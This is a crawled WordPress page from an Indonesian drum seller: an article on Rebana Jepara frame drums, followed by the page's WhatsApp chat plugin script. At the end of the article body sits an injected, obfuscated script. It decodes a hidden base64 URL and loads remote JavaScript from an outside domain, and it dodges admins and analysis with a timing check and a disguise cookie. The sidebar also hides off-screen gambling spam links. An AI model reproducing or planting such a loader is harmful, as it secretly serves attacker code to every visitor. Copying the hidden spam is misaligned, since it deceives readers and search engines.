

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sentrafurniturejepara.com/rebana-jepara-keindahan-seni-tradisional-yang-tetap-bertahan/
body_size: 7021
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Rebana Jepara Keindahan Seni Tradisional yang Tetap Bertahan &#8211; Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara &raquo; Feed" href="https://sentrafurniturejepara.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sentrafurniturejepara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sentrafurniturejepara.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sentrafurniturejepara.com/wp-json/wp/v2/posts/3226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sentrafurniturejepara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sentrafurniturejepara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel="canonical" href="https://sentrafurniturejepara.com/rebana-jepara-keindahan-seni-tradisional-yang-tetap-bertahan/" />
<link rel='shortlink' href='https://sentrafurniturejepara.com/?p=3226' />
<link rel="alternate" type="application/json+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Frebana-jepara-keindahan-seni-tradisional-yang-tetap-bertahan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Frebana-jepara-keindahan-seni-tradisional-yang-tetap-bertahan%2F&#038;format=xml" />
<meta name="google-site-verification" content="MH3UXhElTIDkPfhdrB7L1QXc-tCoxRk7Sbq5fQcFJ-A" /></head>

<body class="post-template-default single single-post postid-3226 single-format-standard wp-embed-responsive is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a></p>
			
			<p class="site-description">
			Sentra Rebana Produk H.Muhsin Troso Jepara : Jual Rebana &#8211; Hadroh Ukir &#8211; Bass Habib Syech &#8211; Dumbuk/Darbuka Batu -Pinggang Jepara		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-3226" class="post-3226 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-harga-rebana-jepara tag-jual-alat-hadroh tag-jual-rebana-jepara tag-rebana-jepara tag-rebana-jepara-keindahan-seni-tradisional-yang-tetap-bertahan entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Rebana Jepara Keindahan Seni Tradisional yang Tetap Bertahan</h1>		
		
			<figure class="post-thumbnail">
				<img width="1200" height="1200" src="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Keindahan Kebudayaan dalam Setiap Pukulan Rebana Jepara" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2.png 1200w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-300x300.png 300w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-1024x1024.png 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-150x150.png 150w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-768x768.png 768w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-55x55.png 55w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:100%;max-width:1200px;" />									<figcaption class="wp-caption-text">Keindahan Kebudayaan dalam Setiap Pukulan Rebana Jepara, rebana jepara, jual rebana jepara, harga rebana jepara, jual alat hadroh</figcaption>
							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2.png"><img loading="lazy" width="1024" height="1024" src="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-1024x1024.png" alt="Rebana Jepara Keindahan Seni Tradisional yang Tetap Bertahan" class="wp-image-3007" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-1024x1024.png 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-300x300.png 300w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-150x150.png 150w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-768x768.png 768w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2-55x55.png 55w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/2.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption>Rebana Jepara Keindahan Seni Tradisional yang Tetap Bertahan, rebana jepara, jual rebana jepara, harga rebana jepara, jual alat hadroh</figcaption></figure>



<p>Rebana Jepara: Keindahan Seni Tradisional yang Tetap Bertahan</p>



<p>Rebana Jepara adalah salah satu bentuk seni tradisional yang berasal dari Jepara, sebuah kota kecil yang terletak di pesisir utara Jawa Tengah, Indonesia. Seni tradisional ini terkenal karena keindahan dan keragaman seni pertunjukannya yang telah bertahan selama berabad-abad.</p>



<p>Berikut beberapa informasi tentang Rebana Jepara dan mengapa seni tradisional ini tetap bertahan:</p>



<p>Rebana sebagai Instrumen Utama: Rebana adalah alat musik utama dalam seni tradisional ini. Alat musik ini terbuat dari kayu dan memiliki bentuk yang menyerupai drum. Rebana digunakan untuk menciptakan irama dan ritme yang mengiringi tarian dan nyanyian dalam pertunjukan Rebana Jepara.</p>



<p>Pertunjukan Tari dan Nyanyian: Seni Rebana Jepara sering kali disertai dengan pertunjukan tari dan nyanyian. Tarian yang dilakukan dalam seni ini mencerminkan kebudayaan dan nilai-nilai tradisional masyarakat Jepara. Sementara itu, nyanyian yang diiringi oleh rebana menyampaikan cerita dan pesan-pesan moral.</p>



<p>Nilai Budaya dan Agama: Rebana Jepara juga memiliki nilai-nilai budaya dan agama yang kuat. Banyak pertunjukan Rebana Jepara berkaitan dengan perayaan agama, seperti Maulid Nabi Muhammad SAW. Selain itu, seni ini juga digunakan untuk menyampaikan pesan-pesan moral dan religius kepada masyarakat.</p>



<p>Pelestarian Tradisi: Meskipun zaman telah berubah dan seni-seni modern semakin mendominasi dunia hiburan, masyarakat Jepara tetap berkomitmen untuk melestarikan Rebana Jepara. Sekolah-sekolah dan kelompok seni lokal sering kali mengajarkan seni ini kepada generasi muda agar tradisi ini terus hidup.</p>



<p>Warisan Budaya Tak Benda: Pada tahun 2019, Rebana Jepara diakui sebagai Warisan Budaya Tak Benda oleh Kementerian Pendidikan dan Kebudayaan Indonesia. Pengakuan ini menunjukkan pentingnya seni ini dalam budaya Indonesia dan upaya yang dilakukan untuk mempertahankan tradisi tersebut.</p>



<p>Keunikan: Salah satu hal yang membuat Rebana Jepara unik adalah teknik pembuatan dan penghiasannya. Rebana ini sering dihias dengan ukiran tangan yang rumit, yang mencerminkan keahlian tangan-tangan terampil di Jepara. Selain itu, rebana ini juga sering diwarnai dengan motif-motif tradisional yang khas.</p>



<p>Budaya Lokal: Rebana Jepara adalah bagian dari keberagaman seni dan budaya Indonesia yang kaya. Ini adalah contoh bagaimana seni tradisional dapat menjadi bagian penting dari identitas budaya suatu daerah dan dapat terus hidup melalui generasi.</p>



<p>Rebana Jepara adalah contoh yang baik tentang bagaimana seni tradisional dapat tetap bertahan di tengah arus modernisasi dan globalisasi. Keindahan, nilai budaya, dan komitmen masyarakat dalam melestarikannya menjadikan seni ini sebagai bagian penting dari identitas kultural Jepara dan Indonesia secara keseluruhan.</p>



<p>CV. TOSERBA PESANTREN merupakan toko yang menyediakan berbagai macam alat musik hadroh, alat musik tradisional, bedug ukir masjid jepara, serta mimbar ukir jepara yang berdiri sejak tahun 2014. Beralamat di JL. Raya Sukolegok RT.10/RW.04 Ds.Suko, Suko, Kecamatan Sukodono &#8211; Kabupaten Sidoarjo Jawa Timur. CV. Toserba Pesantren mempunyai beberapa reseller yang ada di beberapa kota di indonesia. Kami melayani penjualan offline maupun online, ecer maupun grosir. Kami juga membuka reseller baru bagi yang berminat dengan harga yang miring dipasaran dan mendapatkan ilmu berjualan secara online maupun offline serta cara menangani customer. Dapatkan berbagai penawaran yang menarik dan diskon setiap harinya.<br>JIKA BERMINAT SILAHKAN HUBUNGI :<br>OFFICIAL :<br>wa.me/6282223332919 atau silahkan datang ke showroom kami yang beralamat :JL. Raya Sukolegok RT.10/RW.04 Ds.Suko, Suko<br>Kec.Sukodono &#8211; Kab.Sidoarjo Jawa Timur</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-18T11:41:23+07:00">September 18, 2023</time></span><span class="byline">By <a href="https://sentrafurniturejepara.com/author/udin-admin/" rel="author">Mohammad Rofiuddin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sentrafurniturejepara.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sentrafurniturejepara.com/tag/harga-rebana-jepara/" rel="tag">harga rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/jual-alat-hadroh/" rel="tag">jual alat hadroh</a>, <a href="https://sentrafurniturejepara.com/tag/jual-rebana-jepara/" rel="tag">jual rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/rebana-jepara/" rel="tag">rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/rebana-jepara-keindahan-seni-tradisional-yang-tetap-bertahan/" rel="tag">Rebana Jepara Keindahan Seni Tradisional yang Tetap Bertahan</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3226 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sentrafurniturejepara.com/mengukir-cantiknya-rebana-jepara/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Mengukir Cantiknya Rebana Jepara</p></a></div><div class="nav-next"><a href="https://sentrafurniturejepara.com/tam-aluminum-elegant-percussion-musical-instrument/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Tam Aluminum Elegant Percussion Musical Instrument</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">SLOT GACOE MAXWIN</h2><div class="textwidget custom-html-widget"><div class="rg" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://heylink.me/officialpion138/">pion138</a><br />
<a href="https://heylink.me/RTPPusat777/">PUSAT777</a><br />
<a href="https://poin606vip2.shop/">poin606</a><br />
<a href="https://heylink.me/PION368VIP/">pion368</a><br />
<a href="https://pusat777official.hair/">pusat777</a><br />
<a href="https://computerrepairdubai.com/">Pusat777 Login</a><br />
<a href="https://mez.ink/pusat777">Pusat777</a><br />
	<a href="https://hipelrlaser.com/">138klub</a>
<a href="https://138klub.net/">138klub</a>
<a href="https://138klub-ku.com/">138klub</a>
<a href="https://mariowin.it.com/">Mariowin</a>
<a href="https://heylink.me/138klub/">138klub</a>
<a href="https://ebiswa.com/">jitu99</a>
<a href="https://jitu99.it.com/">jitu99</a>
<a href="https://link.space/@dewatogel88_">dewatogel</a>
<a href="https://mez.ink/mariow">Mariowin</a>
<a href="https://mez.ink/138klub.slot">138klub</a>
<a href="https://mez.ink/138klub.site">138klub</a>
<a href="https://bio.site/7meter_">7meter</a>
<a href="https://mez.ink/_dewatogel">dewatogel</a>
<a href="https://hungwe.co.zw/js/tkw/">pbb4d</a>
<a href="https://pbb4d.pages.dev/">pbb4d</a>
</div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div class="ht-ctc-chat style-2 desktop" style="position: fixed; bottom: 10px; right: 10px; cursor: pointer; z-index: 99999999;">
    <!-- <a href="" target="_blank" rel="noopener"> -->
        <img class="img-icon" title="WhatsApp us" style="height: 50px;" src="https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
    <!-- </a> -->
</div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_var = {"is_mobile":"no","post_title":"Rebana Jepara Keindahan Seni Tradisional yang Tetap Bertahan","is_ga_enable":"no","is_fb_an_enable":"no"};
var ht_ctc_var_chat = {"number":"6282223332919","pre_filled":"Assalaamualaikum. Mohon Info terkait Harga alat rebana jepara","show_or_hide":"hide","webandapi":""};
</script>
<script src='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2' id='ht_ctc_app_js-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.2"></scr' + 'ipt>' );
</script>
<script src='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.2' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2
body_size: 1290
content:
/**
 * Click to Chat - new interface
 */

var url = window.location.href;


// post title
var post_title = ht_ctc_var.post_title;

// is_mobile yes/no
var is_mobile = ht_ctc_var.is_mobile;


/**
 * click 
 */
ht_ctc_click_event();

function ht_ctc_click_event() {

    // chat
    var ht_ctc_chat = document.querySelectorAll('.ht-ctc-chat');
    if (ht_ctc_chat) {
        for(var i = 0; i < ht_ctc_chat.length; i++)
        {
            ht_ctc_chat[i].addEventListener('click', ht_ctc_clicked_chat );
        }
    }
    
    // share
    var ht_ctc_share = document.querySelectorAll('.ht-ctc-share');
    if (ht_ctc_share) {
        for(var i = 0; i < ht_ctc_share.length; i++)
        {
            ht_ctc_share[i].addEventListener('click', ht_ctc_clicked_share );
        }
    }

    // group
    var ht_ctc_group = document.querySelectorAll('.ht-ctc-group');
    if (ht_ctc_group) {
        for(var i = 0; i < ht_ctc_group.length; i++)
        {
            ht_ctc_group[i].addEventListener('click', ht_ctc_clicked_group );
        }
    }

    // var woo = document.querySelector('.ht-ctc-chat-woo');
    // if (woo) {
    //     woo.addEventListener('click', ht_click_clicked);
    // }
}

// return_type
function ht_ctc_clicked_chat() {
    ht_ctc_clicked('chat');
}
function ht_ctc_clicked_share() {
    ht_ctc_clicked('share');
}
function ht_ctc_clicked_group() {
    ht_ctc_clicked('group');
}

// clicked
function ht_ctc_clicked( return_type ) {

    // link
    ht_ctc_link( return_type );

    // analytics
    ht_ctc_analytics( return_type );

}


// link
function ht_ctc_link( return_type ) {


    var base_link = '';


    if (is_mobile == 'yes') {
        // mobile, tab devices
    
        if (return_type == 'group') {
            // group
            var base_link = 'https://chat.whatsapp.com/';
        } else if (return_type == 'share') {
            // share
            var base_link = 'https://api.whatsapp.com/send';
        } else {
            // chat
            // new way added direclty - window.open - using wa.me link
            var base_link = 'https://api.whatsapp.com/send';
        }
    } else {
        // desktop devices
    
        if (return_type == 'group') {
            // group
            var base_link = 'https://chat.whatsapp.com/';
        } else if (return_type == 'share') {
            // share
            var base_link = 'https://web.whatsapp.com/send';
        } else {
            // chat
            // new way added direclty - window.open - using wa.me link
            var base_link = 'https://web.whatsapp.com/send';
        }
    }


    // var width = '10000';
    // var height = '1000';
    // var three = 'noopener';
    // var blank = '';

    // if ( 1 == 10 ) {
    //     // height, width
    //     var three = 'width='+width+',height='+height;
    // } else if ( 1 == 1 ) {
    //     // blank
    //     var blank = "_blank";
    //     if ( 1 == 1 ) {
    //         // noopener
    //         var noopener = "noopener";
    //     }
    // }


    // link
    if (return_type == 'group') {
        // group
        var group_id = ht_ctc_var_group.group_id;
        window.open(base_link + group_id, '_blank', 'noopener');
    } else if (return_type == 'share') {
        // share
        var share_text = ht_ctc_var_share.share_text;
        window.open(base_link + '?text=' + share_text, '_blank', 'noopener');
    } else {
        // chat
        var number = ht_ctc_var_chat.number;
        var pre_filled = ht_ctc_var_chat.pre_filled;

        // web/api.whastapp    or    wa.me
        if ( '1' == ht_ctc_var_chat.webandapi ) {
            // i.e. if web.whatsapp / api.whatsapp is checked
            window.open(base_link + '?phone=' + number + '&text=' + pre_filled, '_blank', 'noopener');
        } else {
            // new way - wa.me link
            var base_link = 'https://wa.me/';
            window.open(base_link + number + '?text=' + pre_filled, '_blank', 'noopener');
        }
        
    }

}


// shortcode link
// know issue - if in link "" are used the link my not work properly.. (prefilled message)
function ht_ctc_shortcode_click(link) {
    data_link = link.getAttribute("data-ctc-link");
    window.open(data_link, '_blank', 'noopener');

    return_type = link.getAttribute("data-ctc-type");

    ht_ctc_analytics( return_type );
}



// Analytics
function ht_ctc_analytics( return_type ){

    // Google Analytics
    var is_ga_enable = ht_ctc_var.is_ga_enable;
    if ( 'yes' == is_ga_enable ) {
        ht_ctc_ga( return_type );
    }

    // FB Analytics
    var is_fb_an_enable = ht_ctc_var.is_fb_an_enable;
    if ( 'yes' == is_fb_an_enable ) {
        ht_ctc_fb_an( return_type );
    }

}

// Google Analytics
function ht_ctc_ga( return_type ) {

    var ga_category = 'Click to Chat for WhatsApp';
    var ga_action = 'return type: ' + return_type ;
    var ga_label = post_title + ', ' + url ;

    // // ga('send', 'event', 'Contact', 'Call Now Button', 'Phone');

    if ("ga" in window) {
    // if ( ga.window && ga.create) {
        tracker = ga.getAll()[0];
        if (tracker) tracker.send("event", ga_category, ga_action, ga_label );
    } else if ("gtag" in window) {
        gtag('event', ga_action, {
            'event_category': ga_category,
            'event_label': ga_label,
        });
    }

}

// FB Analytics
function ht_ctc_fb_an( return_type ) {
    
    var fb_event_name = 'Click to Chat for WhatsApp';

    var params = {};
    params['Category'] = 'Click to Chat for WhatsApp';
    params['Action'] = 'return type: ' + return_type;
    params['Label'] = post_title + ', ' + url ;

    // if fb analytics is not installed, then uncheck fb analytics option from main plugin settings
    FB.AppEvents.logEvent( fb_event_name, null, params);
}